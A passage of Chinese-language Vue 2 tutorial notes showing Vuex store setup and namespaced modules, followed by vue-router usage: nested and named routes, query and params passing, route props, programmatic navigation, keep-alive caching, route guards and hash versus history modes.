import Count from './components/Count'
import Person from './components/Person'
export default {
name:'App',
components:{Count,Person},
mounted() {
// console.log('App',this)
},
}
</script>
- store/index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions——用于响应组件中的动作
const actions = {
/* jia(context,value){
console.log('actions中的jia被调用了')
context.commit('JIA',value)
},
jian(context,value){
console.log('actions中的jian被调用了')
context.commit('JIAN',value)
}, */
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了')
if(context.state.sum % 2){
context.commit('JIA',value)
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了')
setTimeout(()=>{
context.commit('JIA',value)
},500)
}
}
//准备mutations——用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了')
state.sum += value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了')
state.sum -= value
},
ADD_PERSON(state,value){
console.log('mutations中的ADD_PERSON被调用了')
state.personList.unshift(value)
}
}
//准备state——用于存储数据
const state = {
sum:0, //当前的和
school:'尚硅谷',
subject:'前端',
personList:[
{id:'001',name:'张三'}
]
}
//准备getters——用于将state中的数据进行加工
const getters = {
bigSum(state){
return state.sum*10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//引入store
import store from './store'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
store,
beforeCreate() {
Vue.prototype.$bus = this
}
})
1.7、vuex模块化
-
目的:让代码更好维护,让多种数据分类更加明确。
-
修改
store.jsconst countAbout = { namespaced:true,//开启命名空间 state:{x:1}, mutations: { ... }, actions: { ... }, getters: { bigSum(state){ return state.sum * 10 } } } const personAbout = { namespaced:true,//开启命名空间 state:{ ... }, mutations: { ... }, actions: { ... } } const store = new Vuex.Store({ modules: { countAbout, personAbout } }) -
开启命名空间后,组件中读取state数据:
//方式一:自己直接读取 this.$store.state.personAbout.list //方式二:借助mapState读取: ...mapState('countAbout',['sum','school','subject']), -
开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取 this.$store.getters['personAbout/firstPersonName'] //方式二:借助mapGetters读取: ...mapGetters('countAbout',['bigSum']) -
开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch this.$store.dispatch('personAbout/addPersonWang',person) //方式二:借助mapActions: ...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) -
开启命名空间后,组件中调用commit
//方式一:自己直接commit this.$store.commit('personAbout/ADD_PERSON',person) //方式二:借助mapMutations: ...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
6、路由
- 理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
- 前端路由:key是路径,value是组件。
1.基本使用
-
安装vue-router,命令:
npm i vue-router -
应用插件:
Vue.use(VueRouter) -
编写router配置项:
//引入VueRouter import VueRouter from 'vue-router' //引入Luyou 组件 import About from '../components/About' import Home from '../components/Home' //创建router实例对象,去管理一组一组的路由规则 const router = new VueRouter({ routes:[ { path:'/about', component:About }, { path:'/home', component:Home } ] }) //暴露router export default router -
实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link> -
指定展示位置
<router-view></router-view>
2.几个注意点
- 路由组件通常存放在
pages文件夹,一般组件通常存放在components文件夹。 - 通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
- 每个组件都有自己的
$route属性,里面存储着自己的路由信息。 - 整个应用只有一个router,可以通过组件的
$router属性获取到。
3.多级路由(多级路由)
-
配置路由规则,使用children配置项:
routes:[ { path:'/about', component:About, }, { path:'/home', component:Home, children:[ //通过children配置子级路由 { path:'news', //此处一定不要写:/news component:News }, { path:'message',//此处一定不要写:/message component:Message } ] } ] -
跳转(要写完整路径):
<router-link to="/home/news">News</router-link>
- componets/Banner.vue
<template>
<div class="col-xs-offset-2 col-xs-8">
<div class="page-header"><h2>Vue Router Demo</h2></div>
</div>
</template>
<script>
export default {
}
</script>
- pages/About.vue
<template>
<h2>我是About的内容</h2>
</template>
<script>
export default {
name:'About',
beforeDestroy(){
console.log('About组件即将销毁');
},
mounted(){
console.log('About组件挂载完毕了',this);
}
}
</script>
- pages/Home.vue
<template>
<div>
<h2>Home组件内容</h2>
<div>
<ul class="nav nav-tabs">
<li>
<router-link
class="list-group-item"
active-class="active"
to="/home/news"
>News</router-link
>
</li>
<li>
<router-link
class="list-group-item"
active-class="active"
to="/home/message"
>Message</router-link
>
</li>
</ul>
<router-view></router-view>
</div>
</div>
</template>
<script>
export default {
name: "Home",
beforeDestroy() {
console.log("Home组件即将销毁");
},
mounted() {
console.log("Home组件挂载完毕了", this);
},
};
</script>
- pages/Message.vue
<template>
<div>
<ul>
<li><a href="/message1">message001</a> </li>
<li><a href="/message2">message002</a> </li>
<li><a href="/message/3">message003</a> </li>
</ul>
</div>
</template>
<script>
export default {
name: "Message",
};
</script>
<style>
</style>
- componets/News.vue
<template>
<div>
<ul>
<li>news001</li>
<li>news002</li>
<li>news003</li>
</ul>
</div>
</template>
<script>
export default {
name: "News",
};
</script>
<style>
</style>
- router/index.js
// 该文件专门用于创建整个应用的路由器
import VueRouter from 'vue-router'
//引入组件
import About from '../pages/About'
import Home from '../pages/Home'
import Message from '../pages/Message'
import News from '../pages/News'
//创建并暴露一个路由器
export default new VueRouter({
routes: [
{
path: '/about',
component: About
},
{
path: '/home',
component: Home,
children: [
{
path: 'news',
component: News,
},
{
path:'message',
component:Message
}
]
}
]
})
- App.vue
<template>
<div>
<div class="row">
<Banner/>
</div>
<div class="row">
<div class="col-xs-2 col-xs-offset-2">
<div class="list-group">
<!-- 原始html中我们使用a标签实现页面的跳转 -->
<!-- <a class="list-group-item active" href="./about.html">About</a> -->
<!-- <a class="list-group-item" href="./home.html">Home</a> -->
<!-- Vue中借助router-link标签实现路由的切换 -->
<router-link class="list-group-item" active-class="active" to="/about">About</router-link>
<router-link class="list-group-item" active-class="active" to="/home">Home</router-link>
</div>
</div>
<div class="col-xs-6">
<div class="panel">
<div class="panel-body">
<!-- 指定组件的呈现位置 -->
<router-view></router-view>
</div>
</div>
</div>
</div>
</div>
</template>
<script>
import Banner from './components/Banner.vue'
export default {
name:'App',
components:{Banner},
}
</script>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入VueRouter
import VueRouter from 'vue-router'
//引入路由器
import router from './router'
//关闭Vue的生产提示
Vue.config.productionTip = false
//应用插件
Vue.use(VueRouter)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
router:router
})
4.路由的query参数
-
传递参数
<!-- 跳转并携带query参数,to的字符串写法 --> <router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link> <!-- 跳转并携带query参数,to的对象写法 --> <router-link :to="{ path:'/home/message/detail', query:{ id:666, title:'你好' } }" >跳转</router-link> -
接收参数:
$route.query.id $route.query.title
5.命名路由
-
作用:可以简化路由的跳转。
-
如何使用
-
给路由命名:
{ path:'/demo', component:Demo, children:[ { path:'test', component:Test, children:[ { name:'hello' //给路由命名 path:'welcome', component:Hello, } ] } ] } -
简化跳转:
<!--简化前,需要写完整的路径 --> <router-link to="/demo/test/welcome">跳转</router-link> <!--简化后,直接通过名字跳转 --> <router-link :to="{name:'hello'}">跳转</router-link> <!--简化写法配合传递参数 --> <router-link :to="{ name:'hello', query:{ id:666, title:'你好' } }" >跳转</router-link>
-
6.路由的params参数
-
配置路由,声明接收params参数
{ path:'/home', component:Home, children:[ { path:'news', component:News }, { component:Message, children:[ { name:'xiangqing', path:'detail/:id/:title', //使用占位符声明接收params参数 component:Detail } ] } ] } -
传递参数
<!-- 跳转并携带params参数,to的字符串写法 --> <router-link :to="/home/message/detail/666/你好">跳转</router-link> <!-- 跳转并携带params参数,to的对象写法 --> <router-link :to="{ name:'xiangqing', params:{ id:666, title:'你好' } }" >跳转</router-link>特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
-
接收参数:
$route.params.id $route.params.title
7.路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
props:{a:900}
//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props(route){
return {
id:route.query.id,
title:route.query.title
}
}
}
8.<router-link>的replace属性
- 作用:控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式:分别为
push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push - 如何开启
replace模式:<router-link replace .......>News</router-link>
9.编程式路由导航
-
作用:不借助
<router-link>实现路由跳转,让路由跳转更加灵活 -
具体编码:
//$router的两个API this.$router.push({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.replace({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.forward() //前进 this.$router.back() //后退 this.$router.go() //可前进也可后退
10.缓存路由组件
-
作用:让不展示的路由组件保持挂载,不被销毁。
-
具体编码:
<keep-alive include="News"> <router-view></router-view> </keep-alive>
11.两个新的生命周期钩子
- 作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
- 具体名字:
activated路由组件被激活时触发。deactivated路由组件失活时触发。
12.路由守卫
-
作用:对路由进行权限控制
-
分类:全局守卫、独享守卫、组件内守卫
-
全局守卫:
//全局前置守卫:初始化时执行、每次路由切换前执行 router.beforeEach((to,from,next)=>{ console.log('beforeEach',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ //权限控制的具体规则 next() //放行 }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() //放行 } }) //全局后置守卫:初始化时执行、每次路由切换后执行 router.afterEach((to,from)=>{ console.log('afterEach',to,from) if(to.meta.title){ document.title = to.meta.title //修改网页的title }else{ document.title = 'vue_test' } }) -
独享守卫:
beforeEnter(to,from,next){ console.log('beforeEnter',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ next() }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() } } -
组件内守卫:
//进入守卫:通过路由规则,进入该组件时被调用 beforeRouteEnter (to, from, next) { }, //离开守卫:通过路由规则,离开该组件时被调用 beforeRouteLeave (to, from, next) { }
13.路由器的两种工作模式
-
对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
-
hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
-
hash模式:
- 地址中永远带着#号,不美观 。
- 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
- 兼容性较好。
-
history模式:
- 地址干净,美观 。
- 兼容性和hash模式相比略差。
- 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题。
